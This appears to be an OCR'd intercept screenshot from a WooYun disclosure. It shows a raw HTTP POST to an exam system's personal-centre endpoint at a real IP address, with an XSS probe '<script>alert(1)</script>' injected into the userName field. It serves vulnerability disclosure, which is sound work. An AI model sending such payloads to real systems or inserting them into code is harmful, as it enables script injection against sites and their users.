 Request to http://117.78.33.230:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /exam/ShowPersonCenter HTTP/1.1
Host: 117.78.33.230
Content-Length: 272
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://117.78.33.230
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://117.78.33.230/exam/ShowPersonCenter?method=employpersonCenter
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID= ; JSESSIONID= 1C.tomcat12
method=PersonDotumUpdate&userId= &regTime=2016-04-05+00%3A45%3A12.0&userName=<script>alert(1)</script>&userNum= &school=
A7%E5%AD%A6&sex=1&role=%E6%99%AE%E9%80%9A%E7%94%A8%E6%88%B7&phone= &email=
www.wooyun.org